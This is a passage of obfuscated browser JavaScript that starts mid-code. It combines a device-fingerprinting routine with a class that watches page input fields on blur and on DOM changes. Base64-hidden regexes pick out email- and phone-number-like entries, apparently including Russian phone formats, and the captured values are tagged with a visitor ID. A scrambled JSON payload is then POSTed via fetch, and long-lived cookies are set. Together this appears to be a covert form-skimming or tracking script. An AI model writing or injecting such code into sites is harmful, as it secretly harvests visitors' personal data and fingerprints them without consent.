_0x372e79=0x0,_0x4f4600=[a0_0x3e11('0x2e8'),'p3',a0_0x3e11('0x18c')];_0x372e79<_0x4f4600['length'];_0x372e79++){var _0x40e286=_0x4f4600[_0x372e79];if(matchMedia(a0_0x3e11('0x26d')+_0x40e286+')')['matches']){return _0x40e286;}}return undefined;}function _0x12f4f7(){if(_0x24d1a6(a0_0x3e11('0xe0'))){return!![];}if(_0x24d1a6(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x24d1a6(_0x396770){return matchMedia('(inverted-colors:\x20'+_0x396770+')')[a0_0x3e11('0x264')];}function _0x266dc5(){if(_0x1ab142(a0_0x3e11('0x1de'))){return!![];}if(_0x1ab142(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x1ab142(_0x4bd2dd){return matchMedia(a0_0x3e11('0x1e1')+_0x4bd2dd+')')['matches'];}var _0xae505=0x64;function _0x5dc08a(){if(!matchMedia(a0_0x3e11('0x95'))[a0_0x3e11('0x264')]){return undefined;}for(var _0x355e1d=0x0;_0x355e1d<=_0xae505;++_0x355e1d){if(matchMedia('(max-monochrome:\x20'+_0x355e1d+')')[a0_0x3e11('0x264')]){return _0x355e1d;}}throw new Error(a0_0x3e11('0x2b9'));}function _0x5d9c5c(){if(_0x587969(a0_0x3e11('0xde'))){return 0x0;}if(_0x587969(a0_0x3e11('0x2e9'))||_0x587969(a0_0x3e11('0xb5'))){return 0x1;}if(_0x587969('low')||_0x587969(a0_0x3e11('0x1d9'))){return-0x1;}if(_0x587969(a0_0x3e11('0x2d7'))){return 0xa;}return undefined;}function _0x587969(_0x4c574f){return matchMedia(a0_0x3e11('0x19c')+_0x4c574f+')')[a0_0x3e11('0x264')];}function _0xa5704a(){if(_0x33ffef('reduce')){return!![];}if(_0x33ffef(a0_0x3e11('0xde'))){return![];}return undefined;}function _0x33ffef(_0x39949f){return matchMedia(a0_0x3e11('0x1eb')+_0x39949f+')')['matches'];}function _0x73b8c5(){if(_0x2e60e0(a0_0x3e11('0x2e9'))){return!![];}if(_0x2e60e0(a0_0x3e11('0xb8'))){return![];}return undefined;}function _0x2e60e0(_0x398326){return matchMedia(a0_0x3e11('0x191')+_0x398326+')')['matches'];}var _0x323ef7=Math;var _0x16fbde=function(){return 0x0;};var _0x103eb2=_0x323ef7['acos']||_0x16fbde;var _0x455ad5=_0x323ef7[a0_0x3e11('0x1')]||_0x16fbde;var _0x5b25e1=_0x323ef7[a0_0x3e11('0x8')]||_0x16fbde;var _0x55e1fe=_0x323ef7[a0_0x3e11('0x10e')]||_0x16fbde;var _0x4c3264=_0x323ef7['atanh']||_0x16fbde;var _0x3685a5=_0x323ef7['atan']||_0x16fbde;var _0x3f78f6=_0x323ef7[a0_0x3e11('0x288')]||_0x16fbde;var _0x4fe04e=_0x323ef7[a0_0x3e11('0x42')]||_0x16fbde;var _0x4903bb=_0x323ef7['cos']||_0x16fbde;var _0x1f9a13=_0x323ef7['cosh']||_0x16fbde;var _0x1aa9e9=_0x323ef7[a0_0x3e11('0x110')]||_0x16fbde;var _0x19eec2=_0x323ef7['tanh']||_0x16fbde;var _0x4fafbf=_0x323ef7['exp']||_0x16fbde;var _0x454068=_0x323ef7[a0_0x3e11('0xad')]||_0x16fbde;var _0x2b6158=_0x323ef7[a0_0x3e11('0x2d8')]||_0x16fbde;var _0x2c8114=function(_0x138964){return _0x323ef7[a0_0x3e11('0x1d8')](_0x323ef7['PI'],_0x138964);};var _0x3aafac=function(_0x358ba3){return _0x323ef7['log'](_0x358ba3+_0x323ef7['sqrt'](_0x358ba3*_0x358ba3-0x1));};var _0x5c877e=function(_0x1714b8){return _0x323ef7['log'](_0x1714b8+_0x323ef7['sqrt'](_0x1714b8*_0x1714b8+0x1));};var _0x34f9ad=function(_0x58f620){return _0x323ef7[a0_0x3e11('0x1aa')]((0x1+_0x58f620)/(0x1-_0x58f620))/0x2;};var _0x147fb8=function(_0x27dbff){return _0x323ef7[a0_0x3e11('0x240')](_0x27dbff)-0x1/_0x323ef7[a0_0x3e11('0x240')](_0x27dbff)/0x2;};var _0x4b1c7a=function(_0x200d63){return(_0x323ef7[a0_0x3e11('0x240')](_0x200d63)+0x1/_0x323ef7[a0_0x3e11('0x240')](_0x200d63))/0x2;};var _0x34711e=function(_0x3d969c){return _0x323ef7[a0_0x3e11('0x240')](_0x3d969c)-0x1;};var _0x191f9c=function(_0x2b74d8){return(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)-0x1)/(_0x323ef7[a0_0x3e11('0x240')](0x2*_0x2b74d8)+0x1);};var _0x59a730=function(_0x373080){return _0x323ef7['log'](0x1+_0x373080);};function _0x179382(){var _0x52d050={};_0x52d050[a0_0x3e11('0x26c')]=_0x103eb2(0.12312423423423424);_0x52d050[a0_0x3e11('0x1')]=_0x455ad5([base64]);_0x52d050[a0_0x3e11('0x1ce')]=_0x3aafac(0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000);_0x52d050[a0_0x3e11('0x8')]=_0x5b25e1(0.12312423423423424);_0x52d050[a0_0x3e11('0x10e')]=_0x55e1fe(0x1);_0x52d050['asinhPf']=_0x5c877e(0x1);_0x52d050[a0_0x3e11('0x265')]=_0x4c3264(0.5);_0x52d050[a0_0x3e11('0x20f')]=_0x34f9ad(0.5);_0x52d050[a0_0x3e11('0x2ce')]=_0x3685a5(0.5);_0x52d050[a0_0x3e11('0x288')]=_0x3f78f6([base64]);_0x52d050[a0_0x3e11('0x42')]=_0x4fe04e(0x1);_0x52d050[a0_0x3e11('0x105')]=_0x147fb8(0x1);_0x52d050['cos']=_0x4903bb(10.000000000123);_0x52d050[a0_0x3e11('0x2d0')]=_0x1f9a13(0x1);_0x52d050[a0_0x3e11('0x24c')]=_0x4b1c7a(0x1);_0x52d050[a0_0x3e11('0x110')]=_0x1aa9e9([base64]);_0x52d050[a0_0x3e11('0x23d')]=_0x19eec2(0x1);_0x52d050[a0_0x3e11('0x155')]=_0x191f9c(0x1);_0x52d050['exp']=_0x4fafbf(0x1);_0x52d050[a0_0x3e11('0xad')]=_0x454068(0x1);_0x52d050[a0_0x3e11('0x1c0')]=_0x34711e(0x1);_0x52d050[a0_0x3e11('0x2d8')]=_0x2b6158(0xa);_0x52d050['log1pPf']=_0x59a730(0xa);_0x52d050['powPI']=_0x2c8114(-0x64);return _0x52d050;}var _0x492aa8='mmMwWLliI0fiflO&1';var _0xc9d6d7={};_0xc9d6d7[a0_0x3e11('0xa3')]='-apple-system-body';var _0x5c1e8a={};_0x5c1e8a['fontFamily']=a0_0x3e11('0x73');var _0x3e9bae={};_0x3e9bae['fontFamily']=a0_0x3e11('0x1a');var _0x196752={};_0x196752['fontFamily']='monospace';var _0x20fc52={};_0x20fc52[a0_0x3e11('0x280')]='1px';var _0x3267fb={};_0x3267fb[a0_0x3e11('0x236')]=a0_0x3e11('0x229');var _0x1f6811={};_0x1f6811['default']=[];_0x1f6811['apple']=[_0xc9d6d7];_0x1f6811[a0_0x3e11('0x73')]=[_0x5c1e8a];_0x1f6811[a0_0x3e11('0x1af')]=[_0x3e9bae];_0x1f6811[a0_0x3e11('0x25d')]=[_0x196752];_0x1f6811[a0_0x3e11('0x199')]=[_0x20fc52];_0x1f6811[a0_0x3e11('0x297')]=[_0x3267fb];var _0x337ccc=_0x1f6811;function _0x59b0cf(){return _0x2cf2bd(function(_0x25210c,_0x254eea){var _0x13fd28={};var _0x451926={};for(var _0x2f16fe=0x0,_0xd4c774=Object['keys'](_0x337ccc);_0x2f16fe<_0xd4c774['length'];_0x2f16fe++){var _0x11adbd=_0xd4c774[_0x2f16fe];var _0x2177c4=_0x337ccc[_0x11adbd],_0x4603a9=_0x2177c4[0x0],_0x54a280=_0x4603a9===void 0x0?{}:_0x4603a9,_0x48cee5=_0x2177c4[0x1],_0xb49b4d=_0x48cee5===void 0x0?_0x492aa8:_0x48cee5;var _0x489be5=_0x25210c[a0_0x3e11('0x2a7')]('span');_0x489be5[a0_0x3e11('0x10')]=_0xb49b4d;_0x489be5[a0_0x3e11('0xc1')][a0_0x3e11('0x1bb')]=a0_0x3e11('0x7f');for(var _0x23134f=0x0,_0x5c98a5=Object[a0_0x3e11('0x21b')](_0x54a280);_0x23134f<_0x5c98a5[a0_0x3e11('0x25')];_0x23134f++){var _0x3e00b3=_0x5c98a5[_0x23134f];var _0x19c143=_0x54a280[_0x3e00b3];if(_0x19c143!==undefined){_0x489be5['style'][_0x3e00b3]=_0x19c143;}}_0x13fd28[_0x11adbd]=_0x489be5;_0x254eea[a0_0x3e11('0x2a8')](_0x25210c[a0_0x3e11('0x2a7')]('br'));_0x254eea[a0_0x3e11('0x2a8')](_0x489be5);}for(var _0x1d6f9c=0x0,_0x1534ea=Object[a0_0x3e11('0x21b')](_0x337ccc);_0x1d6f9c<_0x1534ea[a0_0x3e11('0x25')];_0x1d6f9c++){var _0x11adbd=_0x1534ea[_0x1d6f9c];_0x451926[_0x11adbd]=_0x13fd28[_0x11adbd][a0_0x3e11('0x194')]()[a0_0x3e11('0xb3')];}return _0x451926;});}function _0x2cf2bd(_0x51d98b,_0x3076d4){if(_0x3076d4===void 0x0){_0x3076d4=0xfa0;}return _0x4188ee(function(_0x546752,_0x120429){var _0x38a0df=_0x120429[a0_0x3e11('0x124')];var _0x46c047=_0x38a0df[a0_0x3e11('0x1c8')];var _0x1a1b4f=_0x46c047['style'];_0x1a1b4f[a0_0x3e11('0xb3')]=_0x3076d4+'px';_0x1a1b4f[a0_0x3e11('0x200')]=_0x1a1b4f[a0_0x3e11('0xca')]=a0_0x3e11('0x2d1');if(_0x168aa9()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]=''+0x1/_0x120429[a0_0x3e11('0x233')];}else if(_0x16b4c1()){_0x46c047[a0_0x3e11('0xc1')][a0_0x3e11('0x26b')]='reset';}var _0x2d3859=_0x38a0df[a0_0x3e11('0x2a7')](a0_0x3e11('0x2c4'));_0x2d3859[a0_0x3e11('0x10')]=_0x57bd27(Array(_0x3076d4/0x14<<0x0))[a0_0x3e11('0x13b')](function(){return a0_0x3e11('0x129');})[a0_0x3e11('0x23b')]('\x20');_0x46c047['appendChild'](_0x2d3859);return _0x51d98b(_0x38a0df,_0x46c047);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');}var _0x4a4d26={};_0x4a4d26[a0_0x3e11('0x177')]=_0xe440d2;_0x4a4d26[a0_0x3e11('0x2ec')]=_0x1a7496;_0x4a4d26[a0_0x3e11('0x17')]=_0x59b0cf;_0x4a4d26['audio']=_0x58c201;_0x4a4d26['screenFrame']=_0x50c4a0;_0x4a4d26[a0_0x3e11('0x2e6')]=_0x3d1ecd;_0x4a4d26[a0_0x3e11('0x114')]=_0x5ca49c;_0x4a4d26['colorDepth']=_0x3aff9c;_0x4a4d26[a0_0x3e11('0x2cb')]=_0x65ef3f;_0x4a4d26['screenResolution']=_0x4723ce;_0x4a4d26[a0_0x3e11('0x5d')]=_0x199f80;_0x4a4d26[a0_0x3e11('0x158')]=_0x2331ee;_0x4a4d26[a0_0x3e11('0x16e')]=_0x529aab;_0x4a4d26[a0_0x3e11('0x142')]=_0x376a26;_0x4a4d26[a0_0x3e11('0x1fb')]=_0x14b7ed;_0x4a4d26['openDatabase']=_0x3b8e0b;_0x4a4d26[a0_0x3e11('0x20e')]=_0x257411;_0x4a4d26[a0_0x3e11('0x108')]=_0x353937;_0x4a4d26[a0_0x3e11('0x1bf')]=_0x1f3171;_0x4a4d26[a0_0x3e11('0x2e0')]=_0x10a3bf;_0x4a4d26[a0_0x3e11('0x267')]=_0x5e92e3;_0x4a4d26[a0_0x3e11('0x1c')]=_0x125208;_0x4a4d26[a0_0x3e11('0x1c5')]=_0x3095d0;_0x4a4d26['cookiesEnabled']=_0x4be10a;_0x4a4d26[a0_0x3e11('0x185')]=_0x35e28a;_0x4a4d26[a0_0x3e11('0x115')]=_0x12f4f7;_0x4a4d26[a0_0x3e11('0x2bd')]=_0x266dc5;_0x4a4d26['monochrome']=_0x5dc08a;_0x4a4d26[a0_0x3e11('0x260')]=_0x5d9c5c;_0x4a4d26['reducedMotion']=_0xa5704a;_0x4a4d26[a0_0x3e11('0xfc')]=_0x73b8c5;_0x4a4d26['math']=_0x179382;var _0x64f0b7=_0x4a4d26;function _0xc2b55f(_0x53c02b){return _0x53c02b&&typeof _0x53c02b==='object'&&a0_0x3e11('0x170')in _0x53c02b?_0x53c02b:{'message':_0x53c02b};}function _0x466f9c(_0x34e277,_0x12105a){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x2821fe,_0xc1238d,_0x37358a;var _0x247e74;return _0x4a3c64(this,function(_0x7e4f10){switch(_0x7e4f10['label']){case 0x0:_0xc1238d=Date['now']();_0x7e4f10[a0_0x3e11('0x232')]=0x1;case 0x1:_0x7e4f10[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);_0x247e74={};return[0x4,_0x34e277(_0x12105a)];case 0x2:_0x2821fe=(_0x247e74[a0_0x3e11('0x169')]=_0x7e4f10[a0_0x3e11('0x67')](),_0x247e74);return[0x3,0x4];case 0x3:_0x37358a=_0x7e4f10[a0_0x3e11('0x67')]();var _0x17c40e={};_0x17c40e[a0_0x3e11('0x51')]=_0xc2b55f(_0x37358a);_0x2821fe=_0x17c40e;return[0x3,0x4];case 0x4:var _0x489158={};_0x489158[a0_0x3e11('0x13f')]=Date[a0_0x3e11('0x1cc')]()-_0xc1238d;return[0x2,_0x40a1aa(_0x40a1aa({},_0x2821fe),_0x489158)];}});});}function _0x541190(_0x31c52e,_0x6d60c9,_0x435f45){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x564b29,_0x14bb44,_0x56ee81,_0x4d1574,_0x52d5e0,_0x491d1d,_0x5a33c8,_0x5f0822;return _0x4a3c64(this,function(_0x90c4e2){switch(_0x90c4e2[a0_0x3e11('0x232')]){case 0x0:_0x564b29=[];_0x14bb44={};_0x56ee81=0x10;_0x4d1574=Date[a0_0x3e11('0x1cc')]();_0x52d5e0=function(_0x220817){var _0x28fd59;return _0x4a3c64(this,function(_0x5bdc5d){switch(_0x5bdc5d[a0_0x3e11('0x232')]){case 0x0:if(!_0x424b9f(_0x435f45,_0x220817)){return[0x2,'continue'];}_0x14bb44[_0x220817]=undefined;_0x564b29[a0_0x3e11('0x18e')](_0x466f9c(_0x31c52e[_0x220817],_0x6d60c9)[a0_0x3e11('0x2d6')](function(_0x43989e){_0x14bb44[_0x220817]=_0x43989e;}));_0x28fd59=Date['now']();if(!(_0x28fd59>=_0x4d1574+_0x56ee81))return[0x3,0x2];_0x4d1574=_0x28fd59;return[0x4,new Promise(function(_0x3c23cc){return setTimeout(_0x3c23cc);})];case 0x1:_0x5bdc5d[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x2:return[0x4,undefined];case 0x3:_0x5bdc5d['sent']();_0x5bdc5d[a0_0x3e11('0x232')]=0x4;case 0x4:return[0x2];}});};_0x491d1d=0x0,_0x5a33c8=Object['keys'](_0x31c52e);_0x90c4e2['label']=0x1;case 0x1:if(!(_0x491d1d<_0x5a33c8[a0_0x3e11('0x25')]))return[0x3,0x4];_0x5f0822=_0x5a33c8[_0x491d1d];return[0x5,_0x52d5e0(_0x5f0822)];case 0x2:_0x90c4e2[a0_0x3e11('0x67')]();_0x90c4e2[a0_0x3e11('0x232')]=0x3;case 0x3:_0x491d1d++;return[0x3,0x1];case 0x4:return[0x4,Promise[a0_0x3e11('0x4d')](_0x564b29)];case 0x5:_0x90c4e2['sent']();return[0x2,_0x14bb44];}});});}function _0x449e80(_0x3f1960){return _0x541190(_0x64f0b7,_0x3f1960,[]);}function _0x5e9f3b(_0x4cb6a5){var _0x5b7787='';for(var _0x58b5e7=0x0,_0x307629=Object['keys'](_0x4cb6a5)[a0_0x3e11('0x121')]();_0x58b5e7<_0x307629[a0_0x3e11('0x25')];_0x58b5e7++){var _0x152fd1=_0x307629[_0x58b5e7];var _0x2dc0e7=_0x4cb6a5[_0x152fd1];var _0x5a371e=_0x2dc0e7['error']?a0_0x3e11('0x51'):JSON[a0_0x3e11('0x4e')](_0x2dc0e7[a0_0x3e11('0x169')]);_0x5b7787+=''+(_0x5b7787?'|':'')+_0x152fd1['replace'](/([:|\\])/g,a0_0x3e11('0x2d4'))+':'+_0x5a371e;}return _0x5b7787;}function _0x3fd535(_0x5ec25b){return JSON[a0_0x3e11('0x4e')](_0x5ec25b,function(_0x199ce9,_0x5ccaf2){if(_0x5ccaf2 instanceof Error){return _0x4c0781(_0x5ccaf2);}return _0x5ccaf2;},0x2);}function _0x2e213b(_0x8be929){return _0x145d99(_0x5e9f3b(_0x8be929));}function _0x157c58(_0x42bfde){var _0x459dc4;var _0x39fa69={};_0x39fa69[a0_0x3e11('0x68')]=_0x42bfde;_0x39fa69[a0_0x3e11('0x163')]=function(){if(_0x459dc4===undefined){_0x459dc4=_0x2e213b(this[a0_0x3e11('0x68')]);}return _0x459dc4;};_0x39fa69[a0_0x3e11('0x163')]=function(_0x26bfa5){_0x459dc4=_0x26bfa5;};_0x39fa69[a0_0x3e11('0x38')]=_0x36d206;return _0x39fa69;}var _0x590b32=function(){function _0x5087f6(){_0x426c9e();}_0x5087f6[a0_0x3e11('0xbd')][a0_0x3e11('0x2b5')]=function(_0x299425){if(_0x299425===void 0x0){_0x299425={};}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x5e4763,_0x4bcfc9;return _0x4a3c64(this,function(_0x42f180){switch(_0x42f180['label']){case 0x0:return[0x4,_0x449e80(_0x299425)];case 0x1:_0x5e4763=_0x42f180[a0_0x3e11('0x67')]();_0x4bcfc9=_0x157c58(_0x5e4763);if(_0x299425['debug']){console[a0_0x3e11('0x1aa')](a0_0x3e11('0x1f3')+_0x4bcfc9[a0_0x3e11('0x38')]+a0_0x3e11('0x2c9')+navigator[a0_0x3e11('0xbb')]+'\x0agetOptions:\x20'+JSON[a0_0x3e11('0x4e')](_0x299425,undefined,0x2)+a0_0x3e11('0x1be')+_0x4bcfc9['visitorId']+a0_0x3e11('0x1b7')+_0x3fd535(_0x5e4763)+a0_0x3e11('0x1a9'));}return[0x2,_0x4bcfc9];}});});};return _0x5087f6;}();function _0x4149f6(_0x1957f7){var _0x2f2d26=(_0x1957f7===void 0x0?{}:_0x1957f7)[a0_0x3e11('0x2b7')],_0x272e3b=_0x2f2d26===void 0x0?0x32:_0x2f2d26;return _0x3de7c7(this,void 0x0,void 0x0,function(){return _0x4a3c64(this,function(_0x1df585){switch(_0x1df585[a0_0x3e11('0x232')]){case 0x0:return[0x4,_0x27ad49(_0x272e3b,_0x272e3b*0x2)];case 0x1:_0x1df585[a0_0x3e11('0x67')]();return[0x2,new _0x590b32()];}});});}var _0x331f90={};_0x331f90['load']=_0x4149f6;_0x331f90[a0_0x3e11('0x18')]=_0x2e213b;_0x331f90['componentsToDebugString']=_0x3fd535;var _0x14bde7=_0x331f90;var _0x48d201=_0x145d99;var _0x4d2253=_0x14bde7;function _0x80b046(){const _0x548eb9=[a0_0x3e11('0x2b3'),a0_0x3e11('0x248'),a0_0x3e11('0x53'),a0_0x3e11('0x1d4'),a0_0x3e11('0x136'),a0_0x3e11('0x196'),a0_0x3e11('0x13a'),a0_0x3e11('0x213'),a0_0x3e11('0x29'),a0_0x3e11('0xce')];const _0x3f207e=_0x548eb9[Math['floor'](Math[a0_0x3e11('0x24a')]()*_0x548eb9['length'])];return new Promise(_0x592d58=>{var _0x5ed91f={};_0x5ed91f[a0_0x3e11('0x148')]=_0x3f207e;_0x5ed91f[a0_0x3e11('0x32')]='eu';_0x4d2253['load'](_0x5ed91f)[a0_0x3e11('0x2d6')](_0x5dc203=>{_0x5dc203['get']()[a0_0x3e11('0x2d6')](_0x5041a0=>{const _0x8dcb05=_0x5041a0['visitorId'];_0x592d58(_0x8dcb05);})['catch'](()=>_0x592d58(''));});});}const _0x57adb6=[a0_0x3e11('0x1c4')];const _0x4128e7=[a0_0x3e11('0x19d')];var _0x1478d7=class{constructor(_0x3e21b5=''){this['cb']=()=>{};this[a0_0x3e11('0x178')]();this[a0_0x3e11('0x103')]=!![];this[a0_0x3e11('0x1e0')]=_0x3e21b5;this[a0_0x3e11('0x2e7')]='';}['init'](){const _0x22ed4d=this;document[a0_0x3e11('0x188')](a0_0x3e11('0x1c8'))[0x0][a0_0x3e11('0x1a2')](a0_0x3e11('0x23f'),function(_0x108341){if(_0x108341[a0_0x3e11('0x22d')][a0_0x3e11('0x14e')]===a0_0x3e11('0xae')&&_0x108341['target'][a0_0x3e11('0x18d')]!==a0_0x3e11('0xfe')){_0x22ed4d['handler'](_0x108341['target'][a0_0x3e11('0x169')]);}});}[a0_0x3e11('0x237')](){const _0x599a23=this;var _0x1b2919=document[a0_0x3e11('0x1c8')];var _0x32990b={};_0x32990b[a0_0x3e11('0x19e')]=!![];_0x32990b[a0_0x3e11('0x1dc')]=!![];var _0x2f0761=_0x32990b;var _0x3acef6=function(_0x48295e){for(var _0x106898 of _0x48295e){if(_0x106898[a0_0x3e11('0x18d')]==a0_0x3e11('0x1dc')&&_0x106898[a0_0x3e11('0x22d')]['nodeName']==a0_0x3e11('0x234')&&_0x106898['target']['parentNode'][a0_0x3e11('0x277')]){_0x599a23[a0_0x3e11('0x16d')](_0x106898[a0_0x3e11('0x22d')][a0_0x3e11('0x10')]);}}};var _0xc57283=new MutationObserver(_0x3acef6);_0xc57283['observe'](_0x1b2919,_0x2f0761);}async[a0_0x3e11('0x16d')](_0x37d221){var _0xfac1a0=new RegExp(atob(a0_0x3e11('0x131')));var _0x49e23d=new RegExp(atob(a0_0x3e11('0x34')));var _0x1ea988=new RegExp(atob('XjhbMC05XChcKVwgXC1dezEwLDE1fSQ='));var _0x26e92=new RegExp(atob('XihcKzd8N3w4KT9bXHNcLV0/XCg/WzQ4OV1bMC05XXsyfVwpP1tcc1wtXT9bMC05XXszfVtcc1wtXT9bMC05XXsyfVtcc1wtXT9bMC05XXsyfSQ='));if(_0xfac1a0['test'](_0x37d221)){this['cb']('l',_0x37d221,this[a0_0x3e11('0x2e7')]);}else if(_0x49e23d[a0_0x3e11('0xb9')](_0x37d221)||_0x1ea988[a0_0x3e11('0xb9')](_0x37d221)||_0x26e92[a0_0x3e11('0xb9')](_0x37d221)){if(this['firstFP']&&_0x57adb6['includes'](this[a0_0x3e11('0x1e0')])){this['fpID']=await _0x80b046();this['firstFP']=![];}this['cb']('e',_0x37d221,this[a0_0x3e11('0x2e7')]);}}['on'](_0x3098bb){this['cb']=_0x3098bb;}};var _0xfda5e9=function(){var _0x4140e4=[];var _0x4d7c03=0x0;var _0x3832f5=document[a0_0x3e11('0x188')](a0_0x3e11('0x2c7'));for(var _0x4facd8=0x0;_0x4facd8<_0x3832f5[a0_0x3e11('0x25')];_0x4facd8++){if(!_0x3832f5[_0x4facd8]['children']['length']&&_0x3832f5[_0x4facd8][a0_0x3e11('0x8f')]!=''){_0x4140e4[_0x4d7c03]=_0x3832f5[_0x4facd8]['innerText'];_0x4d7c03++;}}return _0x4140e4;};var _0x4d758f=class{[a0_0x3e11('0xba')](){let _0x48794d=document[a0_0x3e11('0x188')](a0_0x3e11('0x6e'));let _0x1d34b3=[];for(var _0x4a64f8=0x0;_0x4a64f8<_0x48794d[a0_0x3e11('0x25')];_0x4a64f8++){let _0x145b1f=_0x48794d[_0x4a64f8];if('keywords'!==_0x145b1f['name']){continue;}_0x1d34b3['push'](_0x145b1f[a0_0x3e11('0x29d')]);}return _0x1d34b3;}[a0_0x3e11('0x209')](){let _0x5c464a=document[a0_0x3e11('0x156')](a0_0x3e11('0xd0'));if(_0x5c464a){return _0x5c464a[a0_0x3e11('0xaa')]('content');}return'';}};let _0x5b0e3b=async()=>{return new Promise((_0x206165,_0x56bebd)=>{var _0x1ddd9d=window[a0_0x3e11('0x1a2')]?a0_0x3e11('0x1a2'):a0_0x3e11('0x253');var _0x565e78=window[_0x1ddd9d];var _0x2bf53d=_0x1ddd9d==a0_0x3e11('0x253')?a0_0x3e11('0x2ad'):'message';_0x565e78(_0x2bf53d,function(_0x129aa6){if(-0x1==[a0_0x3e11('0x152'),a0_0x3e11('0xc3')][a0_0x3e11('0x2a1')](_0x129aa6['origin'])){return;}_0x206165(_0x129aa6[a0_0x3e11('0x29c')]);},![]);let _0x25fa80=document['createElement'](a0_0x3e11('0xd4'));_0x25fa80[a0_0x3e11('0x20d')]=a0_0x3e11('0x25a')+'#'+window[a0_0x3e11('0x124')][a0_0x3e11('0xfd')][a0_0x3e11('0x54')];_0x25fa80['style']=a0_0x3e11('0x2d');document[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x25fa80);});};var _0x3a7f81=_0x5b0e3b;class _0xcd7617{[a0_0x3e11('0x7c')](_0x1f3e3a){let _0x395040=this[a0_0x3e11('0x21d')](_0x1f3e3a);_0x395040=this[a0_0x3e11('0x1e4')](_0x395040);return _0x395040;}[a0_0x3e11('0x146')](_0x42f126){return atob(this['unmix'](_0x42f126));}['utf8_to_b64'](_0xf41d8f){return window[a0_0x3e11('0x1e')](unescape(encodeURIComponent(_0xf41d8f)));}[a0_0x3e11('0x1e4')](_0x39bd2e){let _0x585a97=_0x39bd2e[a0_0x3e11('0x2b2')]('');const _0x43781f=_0x585a97['length'];let _0x506014=[];_0x506014[0x0]=_0x585a97[_0x43781f-0x1];_0x506014[0x1]=_0x585a97[_0x43781f-0x2];_0x506014[0x2]=_0x585a97[_0x43781f-0x3];for(var _0x313368=0x0;_0x313368<_0x43781f-0x3;_0x313368++){_0x506014[a0_0x3e11('0x18e')](_0x585a97[_0x313368]);}return _0x506014[a0_0x3e11('0x23b')]('');}[a0_0x3e11('0x29a')](_0x10f949){let _0x212df6=_0x10f949['split']('');const _0x33f7f5=_0x212df6['length'];let _0x5b361d=[];for(var _0x3a8078=0x3;_0x3a8078<_0x33f7f5;_0x3a8078++){_0x5b361d[a0_0x3e11('0x18e')](_0x212df6[_0x3a8078]);}_0x5b361d[_0x33f7f5-0x1]=_0x212df6[0x0];_0x5b361d[_0x33f7f5-0x2]=_0x212df6[0x1];_0x5b361d[_0x33f7f5-0x3]=_0x212df6[0x2];return _0x5b361d[a0_0x3e11('0x23b')]('');}}var _0x34ed15=new class{constructor(){this[a0_0x3e11('0x7c')]=new _0xcd7617();}[a0_0x3e11('0x238')](){const _0x2c2a2a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[a0_0x3e11('0x1ff')](/[018]/g,_0x4f5d1e=>(_0x4f5d1e^crypto[a0_0x3e11('0x1f1')](new Uint8Array(0x1))[0x0]&0xf>>_0x4f5d1e/0x4)['toString'](0x10))[a0_0x3e11('0x1ff')](new RegExp('-','g'),'');return _0x2c2a2a();}['post'](_0x51b63a,_0x102862){_0x102862[a0_0x3e11('0x238')]=this['request_id']();let _0x5c983b=this[a0_0x3e11('0x7c')][a0_0x3e11('0x7c')](JSON[a0_0x3e11('0x4e')](_0x102862));var _0x4c0ef1={};_0x4c0ef1['method']=a0_0x3e11('0x13d');_0x4c0ef1[a0_0x3e11('0x2bc')]=a0_0x3e11('0x176');_0x4c0ef1[a0_0x3e11('0xf7')]={};_0x4c0ef1[a0_0x3e11('0x17f')]=a0_0x3e11('0x77');_0x4c0ef1[a0_0x3e11('0x172')]=a0_0x3e11('0x21e');_0x4c0ef1['body']=_0x5c983b;_0x4c0ef1[a0_0x3e11('0x1d6')]=a0_0x3e11('0x12c');return fetch(_0x51b63a,_0x4c0ef1);}}();function _0x345f4a(_0x306357,_0x2698e2,_0x37fdf8){_0x37fdf8=_0x37fdf8||{};let _0x5c243d=_0x37fdf8['expires'];let _0x3debf6=new Date();if(typeof _0x5c243d==a0_0x3e11('0xa6')&&_0x5c243d){_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6[a0_0x3e11('0x2c3')]()+0xe10*0x3e8*0x18*0x16d*_0x5c243d);_0x5c243d=_0x37fdf8['expires']=_0x3debf6;}else{_0x3debf6[a0_0x3e11('0x28c')](_0x3debf6['getTime']()+0xe10*0x3e8*0x18*0x16d*0x5);_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d=_0x3debf6;}if(_0x5c243d&&_0x5c243d[a0_0x3e11('0x1f9')]){_0x37fdf8[a0_0x3e11('0xbf')]=_0x5c243d[a0_0x3e11('0x1f9')]();}_0x2698e2=encodeURIComponent(_0x2698e2);var _0x3d2898=_0x306357+'='+_0x2698e2;for(var _0x20e488 in _0x37fdf8){_0x3d2898+=';\x20'+_0x20e488;var _0x51908b=_0x37fdf8[_0x20e488];if(_0x51908b!==!![]){_0x3d2898+='='+_0x51908b;}}document[a0_0x3e11('0xfa')]=_0x3d2898+a0_0x3e11('0x2ac');}function _0x3e9bb7(_0x5d3470){var _0x4b954d=document[a0_0x3e11('0xfa')][a0_0x3e11('0xcf')](new RegExp(a0_0x3e11('0x39')+_0x5d3470['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,a0_0x3e11('0x2d4'))+a0_0x3e11('0x21a')));return _0x4b954d?decodeURIComponent(_0x4b954d[0x1]):undefined;}var _0x53cde5=_0x3acee0(0x1);class 